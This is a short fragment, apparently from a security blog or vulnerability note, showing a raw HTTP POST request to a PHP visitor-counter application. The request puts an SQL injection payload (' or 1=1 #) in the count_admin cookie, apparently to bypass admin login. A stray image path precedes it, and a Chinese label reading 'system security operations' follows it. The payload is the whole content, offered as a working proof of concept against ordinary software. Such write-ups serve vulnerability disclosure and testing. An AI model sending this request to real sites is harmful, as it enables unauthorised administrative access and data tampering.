 POST /webjoker/count/index.php?mod=log HTTP/1.1
Host: localhost
Content-Length: 0
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Origin: http://localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://localhost/webjoker/count/index.php?mod=logout
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: count_admin=' or 1=1 #
Connection: close
系统安全运维